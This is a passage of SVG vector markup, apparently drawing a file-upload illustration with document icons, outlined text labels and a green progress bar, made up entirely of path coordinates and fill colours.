<path d="M65.9702 64.2643C65.9702 64.2934 64.7671 64.3226 63.279 64.3226C61.7909 64.3226 60.5879 64.2934 60.5879 64.2643C60.5879 64.2352 61.7951 64.2061 63.279 64.2061C64.7629 64.2061 65.9702 64.2393 65.9702 64.2643Z" fill="#FAFAFA"/>
<path d="M72.8223 57.0151C72.9502 57.01 73.0768 57.0419 73.1869 57.1069L73.0738 57.4029C73.0075 57.3604 72.9305 57.3372 72.8516 57.3362C72.6881 57.3362 72.6001 57.428 72.6001 57.6073V57.7115H73.0696V58.0285H72.6127V59.3963H72.2144V58.0285H71.9336V57.7115H72.2144V57.5906C72.2097 57.5113 72.2224 57.4319 72.2517 57.3579C72.281 57.284 72.3262 57.2172 72.384 57.1625C72.4419 57.1077 72.5111 57.0661 72.5868 57.0406C72.6625 57.0152 72.7428 57.0065 72.8223 57.0151ZM73.539 57.1778C73.5396 57.1453 73.5467 57.1132 73.5599 57.0835C73.5732 57.0538 73.5923 57.0271 73.6162 57.0049C73.64 56.9827 73.6681 56.9655 73.6988 56.9544C73.7295 56.9432 73.7621 56.9384 73.7947 56.94C73.8268 56.9378 73.859 56.942 73.8894 56.9524C73.9198 56.9628 73.9478 56.9792 73.9716 57.0006C73.9955 57.022 74.0148 57.048 74.0283 57.077C74.0419 57.106 74.0494 57.1375 74.0504 57.1694C74.0504 57.2369 74.0235 57.3016 73.9756 57.3493C73.9276 57.397 73.8626 57.4238 73.7947 57.4238C73.7269 57.4238 73.6619 57.397 73.6139 57.3493C73.566 57.3016 73.539 57.2369 73.539 57.1694V57.1778ZM73.5935 57.699H74.0127V59.3963H73.5935V57.699Z" fill="#263238"/>
<path d="M74.5254 57.0366H74.9441V59.397H74.5254V57.0366Z" fill="#263238"/>
<path d="M77.0411 58.6762H75.7039C75.7283 58.8013 75.7982 58.9131 75.9003 58.9901C76.0025 59.067 76.1296 59.1038 76.2572 59.0932C76.3431 59.0961 76.4285 59.0809 76.508 59.0485C76.5875 59.0162 76.6592 58.9675 76.7183 58.9055L76.9321 59.1516C76.8464 59.2468 76.7398 59.3212 76.6206 59.3689C76.5014 59.4166 76.3728 59.4364 76.2447 59.4268C76.1238 59.4373 76.0021 59.4225 75.8874 59.3833C75.7727 59.3442 75.6675 59.2815 75.5786 59.1993C75.4897 59.1172 75.4191 59.0175 75.3714 58.9065C75.3237 58.7956 75.2999 58.6759 75.3015 58.5552C75.2966 58.439 75.3163 58.323 75.3592 58.2147C75.4021 58.1064 75.4673 58.0083 75.5506 57.9266C75.6339 57.8449 75.7335 57.7815 75.8429 57.7403C75.9523 57.6992 76.0692 57.6813 76.186 57.6878C76.3022 57.6842 76.4178 57.7046 76.5257 57.7478C76.6335 57.791 76.7311 57.8561 76.8123 57.9388C76.8935 58.0216 76.9565 58.1202 76.9973 58.2285C77.0382 58.3368 77.0559 58.4523 77.0495 58.5678C77.0411 58.5886 77.0411 58.6387 77.0411 58.6762ZM75.6997 58.4135H76.668C76.6494 58.299 76.5905 58.1949 76.5018 58.1198C76.4131 58.0447 76.3004 58.0034 76.1839 58.0034C76.0674 58.0034 75.9547 58.0447 75.866 58.1198C75.7772 58.1949 75.7183 58.299 75.6997 58.4135Z" fill="#263238"/>
<path d="M79.1377 58.4255V59.3972H78.7186V58.4755C78.7186 58.1711 78.5677 58.0251 78.2994 58.0251C78.2322 58.0208 78.1648 58.0313 78.1023 58.0561C78.0397 58.0809 77.9835 58.1193 77.9377 58.1684C77.8919 58.2176 77.8577 58.2762 77.8376 58.3402C77.8175 58.4042 77.812 58.4718 77.8215 58.5381V59.3972H77.4023V57.6999H77.7838V57.9167C77.8577 57.8362 77.9488 57.7731 78.0503 57.732C78.1518 57.6909 78.2612 57.6728 78.3706 57.679C78.4737 57.6623 78.5793 57.67 78.6788 57.7013C78.7784 57.7327 78.8691 57.7868 78.9437 57.8595C79.0184 57.9321 79.0748 58.0212 79.1085 58.1195C79.1422 58.2178 79.1522 58.3226 79.1377 58.4255Z" fill="#263238"/>
<path d="M81.0607 58.4013V59.398H80.6835V59.1895C80.6214 59.2703 80.5394 59.3339 80.4454 59.3741C80.3514 59.4143 80.2486 59.4297 80.1469 59.4188C79.7529 59.4188 79.5098 59.2061 79.5098 58.9101C79.5098 58.614 79.6984 58.4054 80.2182 58.4054H80.6374V58.3804C80.6374 58.1469 80.499 58.0093 80.2182 58.0093C80.0306 58.0068 79.8475 58.067 79.6984 58.1803L79.5433 57.8883C79.7554 57.7446 80.0078 57.6716 80.2643 57.6798C80.7757 57.6798 81.0607 57.9134 81.0607 58.4013ZM80.6415 58.8683V58.6682H80.2224C79.9499 58.6682 79.8786 58.7724 79.8786 58.8975C79.8786 59.0227 80.0002 59.1311 80.2014 59.1311C80.2963 59.146 80.3935 59.128 80.4766 59.0802C80.5598 59.0324 80.624 58.9576 80.6583 58.8683H80.6415Z" fill="#263238"/>
<path d="M84.4264 58.426V59.3976H84.0072V58.476C84.0072 58.1716 83.8688 58.0256 83.6257 58.0256C83.3826 58.0256 83.1772 58.1966 83.1772 58.5344V59.3976H82.779V58.476C82.779 58.1716 82.6407 58.0256 82.3975 58.0256C82.1544 58.0256 81.949 58.1966 81.949 58.5344V59.3976H81.5508V57.7003H81.9322V57.9172C82.0013 57.8385 82.0873 57.7763 82.1838 57.7351C82.2803 57.694 82.3848 57.675 82.4897 57.6795C82.6027 57.6717 82.7158 57.6939 82.8174 57.7437C82.919 57.7935 83.0056 57.8692 83.0682 57.9631C83.1456 57.8705 83.2433 57.7969 83.3537 57.7477C83.4642 57.6985 83.5844 57.6752 83.7054 57.6795C83.8052 57.6689 83.9062 57.6811 84.0006 57.7154C84.095 57.7496 84.1802 57.8048 84.2498 57.8769C84.3194 57.9489 84.3715 58.0359 84.4021 58.131C84.4327 58.2262 84.441 58.3271 84.4264 58.426Z" fill="#263238"/>
<path d="M86.5567 58.6762H85.2195C85.2439 58.8013 85.3139 58.9131 85.416 58.9901C85.5181 59.067 85.6452 59.1038 85.7729 59.0932C85.8587 59.0961 85.9441 59.0809 86.0236 59.0485C86.1031 59.0162 86.1748 58.9675 86.234 58.9055L86.4519 59.1516C86.3218 59.2785 86.1581 59.3661 85.9799 59.4043C85.8017 59.4424 85.6163 59.4295 85.4452 59.3671C85.2741 59.3047 85.1243 59.1953 85.0131 59.0516C84.9019 58.9079 84.834 58.7358 84.8171 58.5552C84.8123 58.439 84.8319 58.323 84.8748 58.2147C84.9177 58.1064 84.9829 58.0083 85.0662 57.9266C85.1495 57.8449 85.2491 57.7815 85.3585 57.7403C85.4679 57.6992 85.5848 57.6813 85.7016 57.6878C85.8178 57.6842 85.9335 57.7046 86.0413 57.7478C86.1491 57.791 86.2467 57.8561 86.3279 57.9388C86.4091 58.0216 86.4721 58.1202 86.513 58.2285C86.5538 58.3368 86.5716 58.4523 86.5651 58.5678C86.5651 58.5886 86.5609 58.6387 86.5567 58.6762ZM85.2154 58.4135H86.1837C86.172 58.2959 86.1156 58.1872 86.0259 58.1096C85.9363 58.0321 85.8203 57.9916 85.7016 57.9964C85.5808 57.9928 85.4631 58.0352 85.3727 58.1151C85.2823 58.1949 85.226 58.3062 85.2154 58.426V58.4135Z" fill="#263238"/>
<path d="M86.8165 59.1545C86.8118 59.1176 86.8151 59.0801 86.8261 59.0445C86.8371 59.0089 86.8556 58.9761 86.8803 58.9482C86.9051 58.9203 86.9355 58.8979 86.9697 58.8826C87.0038 58.8673 87.0408 58.8594 87.0783 58.8594C87.1157 58.8594 87.1527 58.8673 87.1868 58.8826C87.221 58.8979 87.2514 58.9203 87.2762 58.9482C87.3009 58.9761 87.3194 59.0089 87.3304 59.0445C87.3414 59.0801 87.3447 59.1176 87.34 59.1545C87.3447 59.1914 87.3414 59.2289 87.3304 59.2644C87.3194 59.3 87.3009 59.3328 87.2762 59.3607C87.2514 59.3886 87.221 59.411 87.1868 59.4263C87.1527 59.4416 87.1157 59.4496 87.0783 59.4496C87.0408 59.4496 87.0038 59.4416 86.9697 59.4263C86.9355 59.411 86.9051 59.3886 86.8803 59.3607C86.8556 59.3328 86.8371 59.3 86.8261 59.2644C86.8151 59.2289 86.8118 59.1914 86.8165 59.1545Z" fill="#263238"/>
<path d="M89.3725 57.0366V59.397H88.9869V59.176C88.9173 59.2565 88.8302 59.3202 88.7321 59.3622C88.634 59.4041 88.5276 59.4231 88.421 59.4179C88.1996 59.4026 87.9924 59.3044 87.841 59.143C87.6896 58.9816 87.6055 58.7691 87.6055 58.5483C87.6055 58.3276 87.6896 58.1151 87.841 57.9537C87.9924 57.7923 88.1996 57.6941 88.421 57.6788C88.5238 57.6746 88.6264 57.6929 88.7213 57.7325C88.8162 57.7722 88.9012 57.8322 88.9701 57.9082V57.0366H89.3725ZM88.9785 58.5463C88.9736 58.4468 88.9395 58.3511 88.8804 58.2707C88.8213 58.1904 88.7398 58.1291 88.646 58.0944C88.5522 58.0597 88.4503 58.0532 88.3528 58.0755C88.2553 58.0979 88.1666 58.1482 88.0975 58.2203C88.0285 58.2923 87.9822 58.3829 87.9645 58.4809C87.9467 58.5788 87.9582 58.6798 87.9975 58.7713C88.0368 58.8628 88.1023 58.9409 88.1858 58.9957C88.2692 59.0506 88.367 59.0799 88.4671 59.0801C88.5368 59.0814 88.606 59.0683 88.6703 59.0416C88.7346 59.0149 88.7926 58.9752 88.8407 58.925C88.8888 58.8748 88.9259 58.8152 88.9496 58.75C88.9733 58.6848 88.9832 58.6154 88.9785 58.5463Z" fill="#263238"/>
<path d="M89.7547 58.5463C89.7472 58.3649 89.7944 58.1854 89.8903 58.0309C89.9862 57.8765 90.1264 57.7541 90.2928 57.6796C90.4592 57.6052 90.6443 57.582 90.8241 57.613C91.0039 57.6441 91.1702 57.728 91.3016 57.8539C91.4331 57.9799 91.5236 58.1421 91.5615 58.3197C91.5995 58.4972 91.5831 58.6821 91.5146 58.8503C91.446 59.0186 91.3284 59.1625 91.1768 59.2637C91.0253 59.3648 90.8468 59.4185 90.6643 59.4178C90.5459 59.4248 90.4273 59.4072 90.316 59.3663C90.2047 59.3254 90.1031 59.262 90.0177 59.1802C89.9322 59.0983 89.8648 58.9997 89.8195 58.8906C89.7742 58.7815 89.7522 58.6643 89.7547 58.5463ZM91.1715 58.5463C91.1658 58.4479 91.1312 58.3534 91.0721 58.2743C91.013 58.1953 90.932 58.1351 90.8389 58.1014C90.7459 58.0676 90.645 58.0617 90.5486 58.0844C90.4522 58.107 90.3646 58.1572 90.2966 58.2288C90.2285 58.3004 90.1831 58.3903 90.1658 58.4873C90.1484 58.5843 90.1601 58.6842 90.1992 58.7747C90.2383 58.8652 90.3031 58.9424 90.3858 58.9966C90.4685 59.0509 90.5653 59.0799 90.6643 59.0801C90.734 59.0821 90.8033 59.0694 90.8677 59.0429C90.9322 59.0164 90.9902 58.9766 91.0381 58.9262C91.086 58.8758 91.1227 58.8159 91.1456 58.7504C91.1686 58.6849 91.1775 58.6154 91.1715 58.5463Z" fill="#263238"/>
<path d="M91.8204 58.5473C91.8189 58.4287 91.8422 58.3111 91.8887 58.2019C91.9352 58.0927 92.0039 57.9943 92.0906 57.9128C92.1772 57.8313 92.2799 57.7685 92.3921 57.7285C92.5043 57.6884 92.6236 57.6719 92.7426 57.6799C92.8896 57.6688 93.0368 57.7002 93.1662 57.7706C93.2957 57.8409 93.4019 57.947 93.4719 58.0761L93.1659 58.2513C93.123 58.179 93.0616 58.1193 92.988 58.0783C92.9144 58.0373 92.8311 58.0164 92.7468 58.0177C92.6132 58.0295 92.4889 58.0906 92.3983 58.189C92.3078 58.2874 92.2576 58.416 92.2576 58.5494C92.2576 58.6828 92.3078 58.8114 92.3983 58.9098C92.4889 59.0082 92.6132 59.0694 92.7468 59.0811C92.8315 59.0817 92.9148 59.06 92.9884 59.0182C93.062 58.9765 93.1232 58.9162 93.1659 58.8434L93.4719 59.0228C93.4011 59.1512 93.2947 59.2567 93.1655 59.3269C93.0362 59.3971 92.8895 59.4291 92.7426 59.4189C92.6234 59.4264 92.504 59.4093 92.3918 59.3688C92.2796 59.3282 92.1769 59.2651 92.0904 59.1833C92.0038 59.1014 91.9352 59.0027 91.8887 58.8933C91.8423 58.7839 91.819 58.6661 91.8204 58.5473Z" fill="#263238"/>
<path d="M72.0123 62.0206C72.0105 61.904 72.0326 61.7884 72.0774 61.6806C72.1222 61.5729 72.1886 61.4754 72.2726 61.3942C72.3566 61.313 72.4564 61.2497 72.5659 61.2082C72.6754 61.1668 72.7923 61.148 72.9094 61.1532C73.0259 61.1491 73.142 61.1692 73.2503 61.2123C73.3585 61.2554 73.4566 61.3205 73.5381 61.4034L73.4208 61.516C73.3555 61.4497 73.2771 61.3976 73.1905 61.3631C73.1039 61.3287 73.011 61.3125 72.9177 61.3158C72.7299 61.3158 72.5497 61.3901 72.4168 61.5222C72.284 61.6544 72.2093 61.8337 72.2093 62.0206C72.2093 62.2075 72.284 62.3868 72.4168 62.5189C72.5497 62.6511 72.7299 62.7254 72.9177 62.7254C73.0112 62.7278 73.1042 62.711 73.1908 62.6758C73.2774 62.6406 73.3557 62.5879 73.4208 62.521L73.5381 62.6336C73.4566 62.7165 73.3585 62.7816 73.2503 62.8247C73.142 62.8678 73.0259 62.8879 72.9094 62.8838C72.7919 62.8921 72.674 62.8757 72.5634 62.8356C72.4528 62.7956 72.3518 62.7328 72.2672 62.6514C72.1826 62.5699 72.1161 62.4717 72.0722 62.363C72.0283 62.2543 72.0079 62.1376 72.0123 62.0206Z" fill="#E0E0E0"/>
<path d="M73.7074 62.2326C73.7074 62.1039 73.7457 61.9781 73.8176 61.8712C73.8895 61.7642 73.9916 61.6808 74.1111 61.6316C74.2306 61.5823 74.362 61.5694 74.4889 61.5945C74.6157 61.6196 74.7322 61.6816 74.8237 61.7726C74.9152 61.8636 74.9774 61.9795 75.0027 62.1057C75.0279 62.2319 75.0149 62.3627 74.9655 62.4816C74.916 62.6004 74.8321 62.702 74.7246 62.7735C74.6171 62.845 74.4906 62.8832 74.3613 62.8832C74.2746 62.8861 74.1883 62.8712 74.1077 62.8396C74.027 62.8079 73.9537 62.7601 73.8924 62.6991C73.8311 62.6381 73.783 62.5652 73.7512 62.485C73.7194 62.4047 73.7045 62.3188 73.7074 62.2326ZM74.8392 62.2326C74.8351 62.1396 74.8036 62.0498 74.7486 61.9744C74.6937 61.899 74.6177 61.8413 74.5301 61.8085C74.4425 61.7757 74.3472 61.7692 74.2559 61.7898C74.1646 61.8105 74.0814 61.8573 74.0167 61.9246C73.9519 61.9918 73.9085 62.0765 73.8917 62.1681C73.8749 62.2597 73.8855 62.3542 73.9222 62.4399C73.9589 62.5255 74.0201 62.5986 74.0981 62.65C74.1762 62.7013 74.2677 62.7288 74.3613 62.7289C74.4262 62.7301 74.4907 62.718 74.5506 62.6933C74.6106 62.6685 74.6647 62.6316 74.7096 62.585C74.7545 62.5383 74.7892 62.483 74.8115 62.4223C74.8338 62.3616 74.8432 62.2971 74.8392 62.2326Z" fill="#E0E0E0"/>
<path d="M77.4885 62.1286V62.8709H77.3167V62.1453C77.3167 61.8784 77.1783 61.7283 76.9478 61.7283C76.8886 61.7279 76.8301 61.74 76.776 61.7638C76.7218 61.7875 76.6734 61.8224 76.6338 61.8661C76.5942 61.9099 76.5644 61.9614 76.5462 62.0174C76.5281 62.0735 76.5221 62.1327 76.5286 62.1912V62.8626H76.3567V62.1369C76.3567 61.87 76.2184 61.7199 75.9837 61.7199C75.9245 61.7196 75.866 61.7317 75.8118 61.7554C75.7577 61.7792 75.7093 61.8141 75.6697 61.8578C75.6301 61.9015 75.6003 61.9531 75.5821 62.0091C75.564 62.0651 75.558 62.1243 75.5645 62.1828V62.8542H75.3633V61.574H75.531V61.8075C75.5803 61.7291 75.6499 61.6653 75.7325 61.6227C75.8151 61.5802 75.9076 61.5605 76.0004 61.5656C76.0954 61.5583 76.1903 61.5804 76.2721 61.629C76.354 61.6775 76.4187 61.7501 76.4573 61.8367C76.5094 61.7492 76.5847 61.6777 76.6749 61.6299C76.7651 61.5821 76.8667 61.5598 76.9687 61.5656C77.0428 61.5586 77.1176 61.5688 77.187 61.5954C77.2565 61.6219 77.3189 61.6641 77.3692 61.7186C77.4196 61.7732 77.4565 61.8386 77.4772 61.9097C77.4979 61.9808 77.5018 62.0557 77.4885 62.1286Z" fill="#E0E0E0"/>
<path d="M79.2607 62.2326C79.2648 62.318 79.251 62.4034 79.2204 62.4833C79.1898 62.5632 79.1429 62.636 79.0827 62.6971C79.0225 62.7582 78.9503 62.8062 78.8705 62.8382C78.7908 62.8702 78.7053 62.8855 78.6193 62.8831C78.5225 62.886 78.4266 62.8641 78.3407 62.8196C78.2549 62.7751 78.1819 62.7093 78.1289 62.6287V63.3419H77.957V61.5903H78.1247V61.8447C78.1761 61.7611 78.2491 61.6926 78.3361 61.6464C78.423 61.6002 78.5208 61.578 78.6193 61.582C78.7053 61.5796 78.7908 61.5949 78.8705 61.6269C78.9503 61.6589 79.0225 61.707 79.0827 61.768C79.1429 61.8291 79.1898 61.9019 79.2204 61.9818C79.251 62.0618 79.2648 62.1471 79.2607 62.2326ZM79.0846 62.2326C79.0805 62.1395 79.049 62.0498 78.9941 61.9744C78.9392 61.899 78.8632 61.8413 78.7756 61.8085C78.688 61.7757 78.5926 61.7692 78.5013 61.7898C78.4101 61.8104 78.3269 61.8573 78.2621 61.9245C78.1974 61.9918 78.1539 62.0765 78.1371 62.1681C78.1203 62.2597 78.1309 62.3542 78.1676 62.4398C78.2043 62.5255 78.2655 62.5985 78.3436 62.6499C78.4216 62.7013 78.5132 62.7287 78.6068 62.7288C78.6717 62.7301 78.7361 62.718 78.7961 62.6932C78.856 62.6685 78.9102 62.6316 78.9551 62.585C79 62.5383 79.0347 62.4829 79.057 62.4223C79.0793 62.3616 79.0887 62.297 79.0846 62.2326Z" fill="#E0E0E0"/>
<path d="M79.6133 61.0659H79.7839V62.8716H79.6133V61.0659Z" fill="#E0E0E0"/>
<path d="M81.3868 62.2828H80.3137C80.3163 62.3453 80.3315 62.4066 80.3585 62.4631C80.3854 62.5196 80.4234 62.5702 80.4703 62.6118C80.5172 62.6534 80.572 62.6852 80.6315 62.7054C80.6911 62.7255 80.754 62.7335 80.8167 62.729C80.8907 62.7321 80.9645 62.7187 81.0326 62.6898C81.1008 62.661 81.1616 62.6174 81.2107 62.5622L81.3113 62.6748C81.2483 62.7434 81.1711 62.7976 81.0849 62.8336C80.9988 62.8696 80.9059 62.8865 80.8125 62.8833C80.7243 62.8886 80.6359 62.8755 80.5531 62.8449C80.4702 62.8144 80.3946 62.767 80.3312 62.7058C80.2677 62.6446 80.2177 62.571 80.1844 62.4895C80.1511 62.4081 80.1351 62.3206 80.1376 62.2328C80.133 62.1482 80.1459 62.0637 80.1756 61.9843C80.2052 61.905 80.2509 61.8325 80.3099 61.7715C80.3689 61.7105 80.4398 61.6622 80.5184 61.6296C80.5969 61.5971 80.6813 61.5809 80.7664 61.5822C80.8515 61.5803 80.936 61.596 81.0146 61.6284C81.0933 61.6608 81.1642 61.7091 81.223 61.7703C81.2818 61.8316 81.3271 61.9043 81.356 61.9839C81.3849 62.0636 81.3968 62.1483 81.391 62.2328C81.391 62.2328 81.3868 62.2661 81.3868 62.2828ZM80.3137 62.1577H81.2317C81.2208 62.0452 81.1682 61.9407 81.0841 61.8647C81 61.7887 80.8905 61.7466 80.7769 61.7466C80.6633 61.7466 80.5537 61.7887 80.4696 61.8647C80.3856 61.9407 80.3329 62.0452 80.3221 62.1577H80.3137Z" fill="#E0E0E0"/>
<path d="M82.4181 62.791C82.3433 62.8537 82.2478 62.8864 82.1501 62.8827C82.0996 62.8887 82.0483 62.8832 82.0002 62.8667C81.952 62.8502 81.9083 62.8231 81.8721 62.7874C81.8359 62.7518 81.8082 62.7085 81.7911 62.6607C81.774 62.613 81.7679 62.562 81.7733 62.5116V61.7359H81.543V61.59H81.7733V61.3105H81.9449V61.59H82.3385V61.7359H81.9449V62.4991C81.9404 62.5297 81.9428 62.561 81.9522 62.5905C81.9615 62.6201 81.9775 62.6471 81.9989 62.6696C82.0202 62.6921 82.0465 62.7095 82.0756 62.7204C82.1047 62.7313 82.1359 62.7355 82.1669 62.7326C82.2363 62.7342 82.3043 62.7121 82.3595 62.6701L82.4181 62.791Z" fill="#E0E0E0"/>
<path d="M83.8067 62.2828H82.7336C82.7362 62.3453 82.7515 62.4066 82.7784 62.4631C82.8053 62.5196 82.8433 62.5702 82.8902 62.6118C82.9371 62.6534 82.992 62.6852 83.0515 62.7054C83.111 62.7255 83.1739 62.7335 83.2366 62.729C83.3106 62.7321 83.3844 62.7187 83.4525 62.6898C83.5207 62.661 83.5815 62.6174 83.6307 62.5622L83.7313 62.6748C83.6682 62.7434 83.591 62.7976 83.5049 62.8336C83.4187 62.8696 83.3258 62.8865 83.2324 62.8833C83.1442 62.8886 83.0559 62.8755 82.973 62.8449C82.8901 62.8144 82.8146 62.767 82.7511 62.7058C82.6876 62.6446 82.6376 62.571 82.6043 62.4895C82.571 62.4081 82.5551 62.3206 82.5576 62.2328C82.5529 62.1482 82.5659 62.0637 82.5955 61.9843C82.6251 61.905 82.6709 61.8325 82.7298 61.7715C82.7888 61.7105 82.8598 61.6622 82.9383 61.6296C83.0168 61.5971 83.1012 61.5809 83.1863 61.5822C83.2714 61.5803 83.3559 61.596 83.4346 61.6284C83.5132 61.6608 83.5841 61.7091 83.6429 61.7703C83.7017 61.8316 83.747 61.9043 83.7759 61.9839C83.8048 62.0636 83.8167 62.1483 83.8109 62.2328C83.8109 62.2328 83.8067 62.2661 83.8067 62.2828ZM82.7336 62.1577H83.6432C83.6324 62.0452 83.5797 61.9407 83.4957 61.8647C83.4116 61.7887 83.302 61.7466 83.1884 61.7466C83.0748 61.7466 82.9653 61.7887 82.8812 61.8647C82.7971 61.9407 82.7445 62.0452 82.7336 62.1577Z" fill="#E0E0E0"/>
<path d="M146.541 64.2598H71.9732C71.5889 64.2598 71.2773 64.5697 71.2773 64.952C71.2773 65.3344 71.5889 65.6443 71.9732 65.6443H146.541C146.925 65.6443 147.237 65.3344 147.237 64.952C147.237 64.5697 146.925 64.2598 146.541 64.2598Z" fill="#7ACC00"/>
<path d="M151.098 63.7134C150.815 64.1444 150.473 64.5345 150.083 64.8727C149.744 65.26 149.351 65.5982 148.918 65.8778C149.2 65.4474 149.54 65.0574 149.928 64.7184C150.269 64.3305 150.662 63.9922 151.098 63.7134Z" fill="#263238"/>
<path d="M151.047 65.8778C150.613 65.5982 150.221 65.26 149.882 64.8727C149.492 64.5345 149.15 64.1444 148.867 63.7134C149.301 63.9929 149.693 64.3312 150.033 64.7184C150.423 65.0566 150.764 65.4468 151.047 65.8778Z" fill="#263238"/>
<path d="M140.412 62.383C140.412 62.6666 140.203 62.8876 139.792 62.8876C139.566 62.8938 139.346 62.8149 139.176 62.6666L139.26 62.5289C139.405 62.6596 139.596 62.7297 139.792 62.7249C140.077 62.7249 140.232 62.5957 140.232 62.383C140.232 62.1703 140.085 62.0452 139.771 62.0452H139.649V61.9159L140.123 61.3237H139.247V61.1694H140.337V61.2945L139.855 61.8992C140.228 61.9201 140.412 62.1119 140.412 62.383Z" fill="#E0E0E0"/>
<path d="M143.227 61.1694V62.8709H143.055V61.5114L142.38 62.6541H142.296L141.625 61.5156V62.8709H141.449V61.1694H141.596L142.338 62.4205L143.071 61.1694H143.227Z" fill="#E0E0E0"/>
<path d="M145.207 62.4163C145.207 62.7041 144.993 62.8709 144.565 62.8709H143.777V61.1694H144.528C144.909 61.1694 145.131 61.3279 145.131 61.5865C145.131 61.67 145.106 61.7516 145.059 61.8208C145.012 61.8899 144.945 61.9434 144.867 61.9743C144.969 61.9935 145.059 62.0492 145.122 62.1308C145.185 62.2123 145.215 62.314 145.207 62.4163ZM143.949 61.3196V61.9368H144.494C144.771 61.9368 144.913 61.8325 144.913 61.6282C144.913 61.4238 144.758 61.3196 144.494 61.3196H143.949ZM145.018 62.4038C145.018 62.1786 144.855 62.0827 144.553 62.0827H143.949V62.7208H144.553C144.863 62.7208 145.027 62.6249 145.027 62.4038H145.018Z" fill="#E0E0E0"/>
<path d="M66.5008 83.2637H60.0202C59.8046 83.2637 59.5977 83.1784 59.4452 83.0267C59.2927 82.875 59.207 82.6692 59.207 82.4546V73.5261C59.207 73.42 59.2281 73.315 59.269 73.2171C59.3099 73.1192 59.3699 73.0303 59.4455 72.9555C59.521 72.8807 59.6107 72.8215 59.7094 72.7813C59.808 72.7411 59.9136 72.7207 60.0202 72.7212H64.1282L67.314 75.9824V82.4546C67.314 82.6692 67.2283 82.875 67.0758 83.0267C66.9233 83.1784 66.7164 83.2637 66.5008 83.2637Z" fill="#7ACC00"/>
<path d="M64.1289 72.7212V75.2234C64.1289 75.4224 64.2084 75.6134 64.3499 75.7541C64.4914 75.8949 64.6833 75.974 64.8834 75.974H67.3147L64.1289 72.7212Z" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M64.1641 75.4526C64.1657 75.6429 64.2328 75.8269 64.354 75.974C64.4752 76.1212 64.6434 76.2227 64.8306 76.2617H64.9102C65.2288 76.3201 67.3163 76.6787 67.3163 76.6412V75.9823H64.8851C64.8851 75.9823 64.2814 75.9614 64.1641 75.4526Z" fill="black"/>
</g>
<g opacity="0.3">
<path opacity="0.3" d="M64.1289 72.7217V75.2238C64.1289 75.4229 64.2084 75.6139 64.3499 75.7546C64.4914 75.8954 64.6833 75.9745 64.8834 75.9745H67.3147L64.1289 72.7217Z" fill="white"/>
</g>
<path d="M63.5892 75.1313C63.0911 75.1876 62.5895 75.2071 62.0886 75.1896C61.5876 75.2071 61.086 75.1876 60.5879 75.1313C61.0858 75.0725 61.5876 75.053 62.0886 75.0731C62.5895 75.053 63.0913 75.0725 63.5892 75.1313Z" fill="#FAFAFA"/>
<path d="M65.5258 76.5495C65.5258 76.5827 64.4192 76.6077 63.0569 76.6077C61.6945 76.6077 60.5879 76.5827 60.5879 76.5495C60.5879 76.5162 61.6945 76.4912 63.0569 76.4912C64.4192 76.4912 65.5258 76.5162 65.5258 76.5495Z" fill="#FAFAFA"/>
<path d="M65.9702 77.7384C65.9702 77.7676 64.7671 77.7967 63.279 77.7967C61.7909 77.7967 60.5879 77.7676 60.5879 77.7384C60.5879 77.7093 61.7951 77.6802 63.279 77.6802C64.7629 77.6802 65.9702 77.7051 65.9702 77.7384Z" fill="#FAFAFA"/>
<path d="M65.9702 78.8595C65.9702 78.8928 64.7671 78.9178 63.279 78.9178C61.7909 78.9178 60.5879 78.8928 60.5879 78.8595C60.5879 78.8262 61.7951 78.8013 63.279 78.8013C64.7629 78.8013 65.9702 78.8221 65.9702 78.8595Z" fill="#FAFAFA"/>
<path d="M65.9702 79.9728C65.9702 80.0061 64.7671 80.0311 63.279 80.0311C61.7909 80.0311 60.5879 80.0061 60.5879 79.9728C60.5879 79.9395 61.7951 79.9146 63.279 79.9146C64.7629 79.9146 65.9702 79.9437 65.9702 79.9728Z" fill="#FAFAFA"/>
<path d="M65.9702 81.0954C65.9702 81.1286 64.7671 81.1536 63.279 81.1536C61.7909 81.1536 60.5879 81.1286 60.5879 81.0954C60.5879 81.0621 61.7951 81.0371 63.279 81.0371C64.7629 81.0371 65.9702 81.0621 65.9702 81.0954Z" fill="#FAFAFA"/>
<path d="M72.8223 73.8554C72.9502 73.8503 73.0768 73.8822 73.1869 73.9472L73.0738 74.2474C73.0079 74.2034 72.9309 74.1788 72.8516 74.1766C72.6881 74.1766 72.6001 74.2683 72.6001 74.4518V74.5519H73.0696V74.8688H72.6127V76.2367H72.2144V74.8688H71.9336V74.5519H72.2144V74.4435C72.2078 74.3631 72.219 74.2823 72.2475 74.2068C72.2759 74.1313 72.3208 74.063 72.3789 74.0068C72.437 73.9505 72.5069 73.9078 72.5835 73.8817C72.6602 73.8555 72.7417 73.8466 72.8223 73.8554ZM73.539 74.0181C73.5396 73.9856 73.5467 73.9535 73.5599 73.9238C73.5732 73.8941 73.5923 73.8674 73.6162 73.8452C73.64 73.823 73.6681 73.8058 73.6988 73.7947C73.7295 73.7836 73.7621 73.7787 73.7947 73.7804C73.8268 73.7781 73.859 73.7823 73.8894 73.7927C73.9198 73.8031 73.9478 73.8195 73.9716 73.8409C73.9955 73.8624 74.0148 73.8883 74.0283 73.9174C74.0419 73.9464 74.0494 73.9778 74.0504 74.0097C74.0504 74.0772 74.0235 74.1419 73.9756 74.1896C73.9276 74.2373 73.8626 74.2641 73.7947 74.2641C73.7269 74.2641 73.6619 74.2373 73.6139 74.1896C73.566 74.1419 73.539 74.0772 73.539 74.0097V74.0181ZM73.5935 74.5394H74.0127V76.2367H73.5935V74.5394Z" fill="#263238"/>
<path d="M74.5254 73.8555H74.9441V76.2158H74.5254V73.8555Z" fill="#263238"/>
<path d="M77.0413 75.498H75.7041C75.7276 75.6235 75.7973 75.7359 75.8997 75.813C76.002 75.8901 76.1296 75.9265 76.2574 75.915C76.3428 75.9177 76.4279 75.9027 76.5072 75.8712C76.5866 75.8396 76.6585 75.792 76.7185 75.7315L76.9323 75.9734C76.847 76.0694 76.7406 76.1445 76.6214 76.1929C76.5021 76.2414 76.3733 76.2619 76.2448 76.2528C76.124 76.2633 76.0023 76.2485 75.8876 76.2093C75.7728 76.1701 75.6676 76.1074 75.5788 76.0253C75.4899 75.9432 75.4193 75.8434 75.3716 75.7325C75.3239 75.6215 75.3001 75.5019 75.3017 75.3812C75.2962 75.2646 75.3154 75.1481 75.3581 75.0394C75.4007 74.9306 75.4658 74.8319 75.5492 74.7498C75.6325 74.6676 75.7323 74.6038 75.842 74.5624C75.9518 74.5211 76.069 74.5031 76.1862 74.5096C76.3023 74.506 76.418 74.5264 76.5258 74.5696C76.6337 74.6128 76.7313 74.6778 